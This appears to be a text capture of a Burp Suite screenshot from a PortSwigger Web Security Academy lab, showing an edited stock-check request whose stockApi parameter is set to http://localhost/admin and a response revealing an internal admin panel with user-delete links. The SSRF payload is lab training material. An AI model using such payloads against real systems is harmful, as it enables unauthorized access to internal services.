 Edited request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3d00560414f52e826bbf91005b00d3.web-security-academy.net
3 Cookie: session=DWFLKs2XpF7Q1dWnvdKAFbGNIdjWKxxF
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a3d00560414f52e826bbf91005b00d3.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3d00560414f52e826bbf91005b00d3.web-security-academy.net/product?pro
ductId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p>|</p>
49 <a href="/my-account">My account</a><p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/admin/delete?username=wiener">Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos">Delete</a>
63 </div>
64 </section>